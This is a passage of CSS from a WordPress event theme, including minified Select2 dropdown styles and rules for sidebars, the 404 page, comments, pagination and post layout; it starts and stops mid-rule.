#aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}body.admin-bar {
top: 32px;
} body {
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
overflow-x: hidden;
}
body, button, input, select, textarea {
color: #343434;
line-height: 23px;
}
p {
line-height: 23px;
margin-bottom: 2rem;
}
a:hover {
text-decoration: none;
outline: none;
}
a:hover, a:focus {
text-decoration: none;
outline: none;
}
input:focus {
outline: none;
}
img {
max-width: 100%;
height: auto;
}
.alignleft, img.alignleft {
margin-right: 1.5em;
display: inline;
float: left;
}
.alignright, img.alignright {
margin-left: 1.5em;
display: inline;
float: right;
}
.aligncenter, img.aligncenter {
margin-right: auto;
margin-left: auto;
display: block;
clear: both;
}
.wp-caption {
margin-bottom: 1.5em;
text-align: center;
padding-top: 5px;
max-width: 100%;
}
.wp-caption img {
border: 0 none;
padding: 0;
margin: 0;
}
.wp-caption img[class*=wp-image-] {
display: block;
margin: 0;
}
.wp-caption p.wp-caption-text {
line-height: 1.5;
font-size: 14px !important;
margin: 0;
color: rgba(51, 51, 51, 0.71) !important;
text-align: left;
font-style: italic;
}
.wp-caption p.wp-caption-text a {
color: rgba(51, 51, 51, 0.9) !important;
}
.wp-smiley {
margin: 0 !important;
max-height: 1em;
}
blockquote.left {
margin-right: 20px;
text-align: right;
margin-left: 0;
width: 33%;
float: left;
}
blockquote.right {
margin-left: 20px;
text-align: left;
margin-right: 0;
width: 33%;
float: right;
}
.gallery-caption {
width: 100%;
}
.sticky {
background: #f3f3f3;
padding: 22px 30px 30px 30px;
border-top: 5px solid #5687bf;
}
.single .sticky {
padding: 30px;
}
.sticky .post-excerpt {
text-align: justify;
}
.bypostauthor {
position: relative;
}
.widget label.screen-reader-text {
display: none;
}
.slash {
padding: 0px 3px;
color: #999;
} img.ajax-loader {
width: 16px !important;
height: 16px !important;
display: block;
text-align: center;
margin: 0 auto;
margin-left: auto !important;
}
.pp_social .facebook {
width: 70px;
} #scrollUp {
bottom: 20px;
right: 20px;
width: 30px;
height: 30px;
border-radius: 4px;
background-color: var(--primary);
color: #fff;
text-align: center;
}
#scrollUp i {
color: #fff;
text-align: center;
line-height: 30px;
font-size: 15px;
} .ovatheme_container_wide {
background: #fff;
}
.ovatheme_container_boxed {
max-width: 1170px;
margin: 0 auto;
background: #fff;
overflow: hidden;
} .js-video embed, .js-video iframe, .js-video object, .js-video video {
width: 100%;
height: 450px;
border: none;
}
iframe {
width: 100%;
border: none;
}
.iframe_eventbrite iframe {
height: 350px;
}
@media (max-width: 767px) {
.js-video embed, .js-video iframe, .js-video object, .js-video video {
height: 350px;
}
}
pre {
border: 1px solid #d1d1d1;
font-size: 16px;
font-size: 1rem;
line-height: 1.3125;
margin: 1.75em 0 1.75em 0;
max-width: 100%;
overflow: auto;
padding: 1.75em;
white-space: pre;
white-space: pre-wrap;
word-wrap: break-word;
}
#main-content {
width: 100%;
}
input {
border: 1px solid #343434;
height: 40px;
padding-left: 10px;
padding-right: 10px;
}
input[type=submit] {
height: 40px;
line-height: 36px;
background-color: #343434;
color: #fff;
padding-left: 20px;
padding-right: 20px;
}
input[type=radio],
input[type=checkbox] {
height: auto;
line-height: auto;
}
.select2-container--default .select2-selection--single {
background-color: #fff;
border: 1px solid #343434;
border-radius: 0;
height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
line-height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
height: 40px;
} table, tr, td, th {
border: 1px solid #ededed;
}
table {
border-collapse: collapse;
border-spacing: 0;
font-size: 100%;
line-height: 2;
margin: 0 0 20px;
width: 100%;
}
thead {
display: table-header-group;
vertical-align: middle;
border-color: inherit;
}
tbody {
display: table-row-group;
vertical-align: middle;
border-color: inherit;
}
tr {
display: table-row;
vertical-align: inherit;
border-color: inherit;
}
th {
padding: 5px 10px;
font-weight: bold;
text-transform: uppercase;
color: #333;
}
th a {
color: #555;
}
td {
padding: 5px 10px;
}
table tr td a {
color: #333;
}
ol, ul {
padding: 0 0 0 15px;
}
ul {
list-style-type: square;
}
ul li {
display: list-item;
text-align: -webkit-match-parent;
}
ol {
display: block;
list-style-type: decimal;
-webkit-margin-before: 1em;
-webkit-margin-after: 1em;
-webkit-margin-start: 0px;
-webkit-margin-end: 0px;
-webkit-padding-start: 20px;
margin-top: 0;
}
address {
font-style: italic;
margin: 0 0 24px;
}
cite, em, var, address, dfn {
font-style: italic;
} h1, h2, h3, h4, h5, h6 {
clear: both;
font-weight: 600;
}
h1 {
font-size: 33px;
font-size: 2.0625rem;
line-height: 1.2727272727;
margin-top: 0.696969697em; }
h2 {
font-size: 28px;
font-size: 1.75rem;
line-height: 1.25;
margin-top: 1em; }
h3 {
font-size: 23px;
font-size: 1.4375rem;
line-height: 1.2173913043;
margin-top: 1.4347826087em; }
h4 {
font-size: 19px;
font-size: 1.1875rem;
line-height: 1.1052631579;
margin-top: 1.9473684211em; }
h5 {
font-size: 19px;
font-size: 1.1875rem;
line-height: 1.1052631579;
margin-top: 1.9473684211em; }
h6 {
font-size: 19px;
font-size: 1.1875rem;
line-height: 1.1052631579;
margin-top: 1.9473684211em; }
h1.page-title {
margin-top: 0;
-webkit-hyphens: auto;
-moz-hyphens: auto;
-ms-hyphens: auto;
hyphens: auto;
} .wrap_site {
display: flex;
max-width: 1190px;
margin: 0 auto;
padding: 0px 10px;
flex-wrap: wrap;
}
@media (max-width: 1024px) {
.wrap_site {
padding: 0px 20px;
}
} .container,
body .elementor-section.elementor-section-boxed > .elementor-container {
max-width: 1190px !important;
} .sidebar .widget {
display: block;
margin-bottom: 65px;
float: left;
width: 100%;       }
.sidebar .widget a {
color: #5c5c5c;
}
.sidebar .widget a:hover {
color: #343434;
}
.sidebar .widget h4.widget-title {
font-size: 16px;
text-transform: uppercase;
color: #343434;
border-bottom: 1px solid #343434;
padding-bottom: 15px;
margin-bottom: 30px;
margin-top: 0;
position: relative;
}
.sidebar .widget .screen-reader-text {
display: none;
}
.sidebar .widget.widget_rss {
margin-bottom: 35px;
}
.sidebar .widget.widget_rss ul li {
margin-bottom: 30px;
padding-bottom: 17px;
border-bottom: 1px solid #e7e7e7;
}
.sidebar .widget.widget_rss ul li:last-child {
border-bottom: none;
margin-bottom: 0;
}
.sidebar .widget.widget_rss ul li a.rsswidget {
font-weight: 600;
display: block;
line-height: 1.5em;
margin-bottom: 12px;
color: #343434;
font-size: 15px;
}
.sidebar .widget.widget_rss ul li .rss-date {
display: inline-block;
margin-bottom: 12px;
font-weight: 500;
opacity: 0.7;
}
.sidebar .widget.widget_rss ul li .rssSummary {
margin-bottom: 12px;
}
.sidebar .widget.widget_calendar {
width: 100%;
}
.sidebar .widget.widget_calendar table {
margin-bottom: 0;
}
.sidebar .widget.widget_calendar table thead {
border: 1px solid #343434;
}
.sidebar .widget.widget_calendar table thead tr th {
background-color: #343434;
color: #fff;
}
.sidebar .widget.widget_calendar tr th {
background: #ccc;
color: #444;
}
.sidebar .widget.widget_calendar caption {
background: #343434;
color: #fff;
font-weight: bold;
text-align: center;
border: none;
}
.sidebar .widget.widget_calendar tr th,
.sidebar .widget.widget_calendar tr td {
border: none;
text-align: center;
}
.sidebar .widget.widget_calendar tr td {
border: 1px solid #e4e4e4;
}
.sidebar .widget.widget_tag_cloud .tagcloud {
position: relative;
width: 100%;
float: left;
}
.sidebar .widget.widget_tag_cloud .tagcloud a {
float: left;
margin: 0 10px 10px 0;
display: block;
padding: 5px 10px;
background-color: transparent;
border: solid 1px #555555;
font-size: 14px !important;
}
.sidebar .widget.widget_tag_cloud .tagcloud a:hover {
color: #fff;
background-color: #555;
}
.sidebar .widget.widget_search form.search-form {
position: relative;
align-items: center;
display: flex;
flex-wrap: wrap;
}
.sidebar .widget.widget_search input.search-submit {
border: none;
height: 40px;
border: none;
padding-left: 15px;
padding-right: 15px;
cursor: pointer;
}
.sidebar .widget.widget_search label {
margin-bottom: 0px;
}
.sidebar .widget.widget_search label input.search-field {
max-width: 180px;
margin-right: 5px;
}
@media (max-width: 400px) {
.sidebar .widget.widget_search label input.search-field {
max-width: 100%;
width: 100%;
}
}
.sidebar .widget.widget_search label input.search-field::-moz-placeholder {
color: #8a929a;
}
.sidebar .widget.widget_search label input.search-field::-webkit-input-placeholder {
color: #333;
opacity: 0.9;
}
.sidebar .widget.widget_search label input.search-field:-moz-placeholder {
color: #333;
opacity: 1;
}
.sidebar .widget.widget_search label input.search-field::-moz-placeholder {
color: #333;
opacity: 1;
}
.sidebar .widget.widget_search label input.search-field:-ms-input-placeholder {
color: #333;
}
.sidebar .widget ul.search {
list-style-type: none;
padding-left: 0;
}
.sidebar .widget select {
width: 100%;
height: 30px;
line-height: 30px;
}
.sidebar .widget ul {
list-style-type: none;
margin-left: 0;
padding-left: 0px;
}
.sidebar .widget.widget_categories ul {
margin-bottom: 0;
}
.sidebar .widget.widget_archive a, .sidebar .widget.widget_categories a, .sidebar .widget.widget_links a, .sidebar .widget.widget_meta a, .sidebar .widget.widget_nav_menu a, .sidebar .widget.widget_pages a, .sidebar .widget.widget_recent_comments a, .sidebar .widget.widget_recent_entries a {
border: 0;
}
.sidebar .widget.widget_archive ul, .sidebar .widget.widget_categories ul, .sidebar .widget.widget_links ul, .sidebar .widget.widget_meta ul, .sidebar .widget.widget_nav_menu ul, .sidebar .widget.widget_pages ul, .sidebar .widget.widget_recent_comments ul, .sidebar .widget.widget_recent_entries ul {
list-style: none;
margin: 0;
}
.sidebar .widget.widget_archive li, .sidebar .widget.widget_categories li, .sidebar .widget.widget_links li, .sidebar .widget.widget_meta li, .sidebar .widget.widget_nav_menu li, .sidebar .widget.widget_pages li, .sidebar .widget.widget_recent_comments li, .sidebar .widget.widget_recent_entries li {
border-top: 1px solid #eaeaea;
border-top: 1px solid rgba(51, 51, 51, 0.1);
padding: 0.7667em 0;
}
.sidebar .widget.widget_archive li:first-child, .sidebar .widget.widget_categories li:first-child, .sidebar .widget.widget_links li:first-child, .sidebar .widget.widget_meta li:first-child, .sidebar .widget.widget_nav_menu li:first-child, .sidebar .widget.widget_pages li:first-child, .sidebar .widget.widget_recent_comments li:first-child, .sidebar .widget.widget_recent_entries li:first-child {
border-top: 0;
padding-top: 0;
}
.sidebar .widget.widget_archive li:last-child, .sidebar .widget.widget_categories li:last-child, .sidebar .widget.widget_links li:last-child, .sidebar .widget.widget_meta li:last-child, .sidebar .widget.widget_nav_menu li:last-child, .sidebar .widget.widget_pages li:last-child, .sidebar .widget.widget_recent_comments li:last-child, .sidebar .widget.widget_recent_entries li:last-child {
padding-bottom: 0;
}
.sidebar .widget.widget_categories .children, .sidebar .widget.widget_nav_menu .sub-menu, .sidebar .widget.widget_pages .children {
border-top: 1px solid #eaeaea;
border-top: 1px solid rgba(51, 51, 51, 0.1);
margin: 0.7667em 0 0 0.8em;
padding-top: 0.7667em;
} .meup_404_page {
padding-bottom: 120px;
}
.meup_404_page .ova_error_icon i {
font-size: 50px;
}
.meup_404_page .ova_caption_title {
font-size: 20px;
margin: 20px 0px;
text-transform: uppercase;
}
.meup_404_page .ova_go_home {
margin: 0;
padding: 0;
}
.meup_404_page .ova_go_home a {
margin: 0;
padding: 0;
background-color: #343434;
padding: 10px;
color: #fff;
}
.meup_404_page .ova_go_home a:hover {
background-color: #343434;
}
.meup_404_page .pnf-content {
text-align: center;
}
.meup_404_page .pnf-content h2 {
font-size: 150px;
color: #fa7f4b;
text-transform: uppercase;
margin: 0;
font-weight: bold;
}
.meup_404_page .pnf-content p {
font-size: 28px;
color: #333333;
font-weight: 400;
margin-top: 3px;
}
.meup_404_page .pnf-content .search-form {
display: flex;
justify-content: center;
margin-bottom: 45px;
align-items: center;
}
.meup_404_page .pnf-content .search-form input {
height: 50px;
border: 1px solid #e5e5e5;
background-color: #f2f2f2;
}
.meup_404_page .pnf-content .search-form input.search-field {
border-right: 0;
padding-left: 19px;
padding-right: 19px;
font-size: 15px;
color: #fa7f4b;
min-width: 245px;
}
.meup_404_page .pnf-content .search-form input:-moz-placeholder {
color: #999999;
}
.meup_404_page .pnf-content .search-form input::-moz-placeholder {
color: #999999;
}
.meup_404_page .pnf-content .search-form input::-webkit-input-placeholder {
color: #999999;
}
.meup_404_page .pnf-content .search-form input:-ms-input-placeholder {
color: #999999;
}
.meup_404_page .pnf-content .search-form button:focus {
outline: none;
}
.meup_404_page .pnf-content .search-form button.search-submit {
background: #f2f2f2;
border: 1px solid #e5e5e5;
border-left: 0;
padding-left: 14px;
padding-right: 14px;
color: #666666;
cursor: pointer;
-webkit-transition: all 0.3s;
transition: all 0.3s;
min-height: 50px;
}
.meup_404_page .pnf-content .search-form button.search-submit:hover {
color: #fa7f4b;
}
.meup_404_page .pnf-content .go_back {
display: inline-block;
font-size: 16px;
text-transform: uppercase;
border-radius: 35px;
padding: 16px 39px 15px 39px;
color: #fff;
} article.result_search .post-body {
margin-bottom: 30px;
}  h4.title-comment,
h4.number-comments {
font-weight: 500;
font-size: 16px;
text-transform: uppercase;
color: #343434;
}
ul.commentlists {
list-style: none;
padding-left: 0;
margin-bottom: 4px;
display: block;
float: left;
width: 100%;
}
ul.commentlists li {
position: relative;
margin-top: 10px;
margin-bottom: 10px;
}
ul.commentlists li.comment {
display: block;
float: left;
width: 100%;
}
ul.commentlists li.comment .comment_item {
margin-bottom: 15px;
position: relative;
z-index: 10;
}
ul.commentlists li.comment .comment_item .comment-author {
float: left;
margin-right: 20px;
}
ul.commentlists li.comment .comment_item .comment-author img {
width: 70px;
}
ul.commentlists li.comment .comment_item .comment-details {
padding-top: 0;
font-size: 14px;
}
ul.commentlists li.comment .comment_item .comment-details .author-name {
display: inline-flex;
margin-bottom: 5px;
}
ul.commentlists li.comment .comment_item .comment-details .author-name .name,
ul.commentlists li.comment .comment_item .comment-details .author-name a.url {
color: #333;
font-weight: 500;
text-transform: uppercase;
font-size: 1em;
padding-right: 5px;
}
ul.commentlists li.comment .comment_item .comment-details .author-name a:hover {
color: #898989;
}
ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply {
display: flex;
padding-left: 10px;
}
ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply i {
padding-left: 5px;
color: #555;
font-size: 10px !important;
}
ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply a {
font-size: 11px !important;
color: #555;
text-transform: capitalize !important;
}
ul.commentlists li.comment .comment_item .comment-details .comment-body {
padding-left: 90px;
}
ul.commentlists li.comment .comment_item .comment-details .comment-reply {
position: absolute;
top: 0;
right: 0;
}
ul.commentlists li.comment .comment_item .comment-details .comment-reply img {
float: left;
}
ul.commentlists li.comment .comment_item .comment-details .comment-reply-link {
color: #555;
font-size: 12px;
float: left;
padding-left: 2px;
}
ul.commentlists li.comment .comment_item .comment-details .comment-content p {
margin-bottom: 0;
}
ul.commentlists li.pingback {
position: relative;
}
ul.commentlists li.pingback .comment-body {
display: none;
}
ul.commentlists li.pingback .author-name {
display: inline-flex;
}
ul.commentlists li.pingback .author-name a {
color: #000000;
font-weight: 500;
font-size: 12px;
text-transform: uppercase;
}
ul.commentlists li.pingback .author-name .date {
display: none;
}
ul.commentlists li.pingback .author-name .ova_reply a {
text-transform: capitalize;
}
ul.commentlists ul.children {
list-style: none;
margin-left: 75px;
}
.comment-navigation {
float: left;
width: 100%;
margin-bottom: 10px;
}
.comment-navigation .nav_comment_text {
width: 100%;
float: left;
padding: 10px 0px 11px 0px;
font-weight: 600;
text-transform: uppercase;
font-size: 22px;
color: #333;
}
.comment-navigation .previous {
float: left;
display: inline-block;
}
.comment-navigation .next {
display: inline-block;
float: right;
}
.comment-navigation a {
color: #333;
font-weight: 500;
}
.comment-navigation a:hover {
color: #000;
} .wrap_comment_form {
float: left;
width: 100%;
display: block;
}
.wrap_comment_form .comment-reply-title {
margin-top: 0;
}
.wrap_comment_form h4.title-comment,
.wrap_comment_form h4.number-comments {
margin-bottom: 22px;
border-top: 1px solid #dfdfdf;
padding-top: 41px;
margin-top: 0px;
}
.wrap_comment_form .comment-form input,
.wrap_comment_form .comment-form textarea {
border-radius: 4px;
color: #343434;
border-color: #343434;
margin-bottom: 17px;
height: 40px;
}
.wrap_comment_form .comment-form input:focus,
.wrap_comment_form .comment-form textarea:focus {
outline: none;
box-shadow: none;
}
.wrap_comment_form .comment-form textarea {
height: 150px;
}
.wrap_comment_form .comment-form p.form-submit {
float: left;
width: 100%;
clear: both;
margin-bottom: 50px;
}
.wrap_comment_form .comment-form p.form-submit input.submit {
font-size: 14px;
border-radius: 4px;
background-color: #343434;
border: 1px solid #343434;
color: #fff;
box-shadow: none;
font-weight: 500;
text-shadow: none;
cursor: pointer;
text-transform: uppercase;
padding: 10px 25px;
height: 45px;
} .comment-respond input, .comment-respond textarea {
margin-bottom: 15px;
}
.comment-respond input:focus, .comment-respond textarea:focus {
outline: none;
box-shadow: none;
}
.comment-respond #submit {
padding: 12px 25px;
border: 1px solid #343434;
border-radius: 4px;
cursor: pointer;
background-color: #343434;
color: #fff;
} .pagination-wrapper {
text-align: center;
margin: 50px 0px;
}
.pagination-wrapper .pagination li a {
border-radius: 4px;
margin-right: 10px;
color: #333333;
padding: 5px 20px;
text-align: center;
font-weight: 700;
border: 1px solid rgba(52, 52, 52, 0.3);
}
.pagination-wrapper .pagination li a:focus, .pagination-wrapper .pagination li a:hover {
border: 1px solid #343434;
background-color: #343434;
color: #fff;
}
.pagination-wrapper .pagination li.active a {
border: 1px solid #343434;
background-color: #343434;
color: #fff;
}  article.post-wrap {
margin-bottom: 70px;
}
article.post-wrap h2.post-title {
margin-top: 0;
margin-bottom: 0;
line-height: 1em;
}
article.post-wrap h2.post-title a,
article.post-wrap h2.entry-title a {
color: #343434;
font-size: 16px;
text-transform: uppercase;
-webkit-hyphens: auto;
-moz-hyphens: auto;
-ms-hyphens: auto;
hyphens: auto;
}
article.post-wrap.sticky h2.post-title {
margin-top: 0;
}
article.post-wrap .post-media {
margin-bottom: 20px;
}
article.post-wrap .post-meta .post-meta-content {
margin: 15px 0px;
display: block;
color: #222;
font-size: 13px;
}
article.post-wrap .post-meta .post-meta-content a {
color: #222;
font-size: 13px;
}
article.post-wrap .post-meta .post-meta-content a:hover {
color: inherit;
}
article.post-wrap .post-meta .post-meta-content .right {
font-weight: 500;
}
article.post-wrap .post-tag {
margin: 60px 0px 30px 0px;
}
article.post-wrap .post-tag .ovatags,
article.post-wrap .post-tag .ovacats,
article.post-wrap .post-tag .share_social .ova_label {
font-weight: 500;
font-size: 14px;
text-transform: uppercase;
color: #000;
clear: both;
display: block;
margin-bottom: 15px;
}
article.post-wrap .post-tag a {
background-color: #555;
color: #fff;
padding: 5px 10px;
border-radius: 5px;
margin-bottom: 10px;
display: inline-block;
}
article.post-wrap .post-tag a:hover {
background-color: #000;
}
article.post-wrap .post-tag .post-tags {
display: block;
margin-bottom: 15px;
}
article.post-wrap .post-tag .post-tags a {
display: inline-block;
}
article.post-wrap .post-tag .post-categories {
display: block;
margin-top: 30px;
margin-bottom: 30px a;
margin-bottom-display: inline-block;
}
article.post-wrap .post-tag .share_social ul {
list-style: none;
padding-left: 0;
margin-left: 0;
}
article.post-wrap .post-tag .share_social ul li {
display: inline-block;
margin-bottom: 15px;
}
article.post-wrap .post-readmore a {
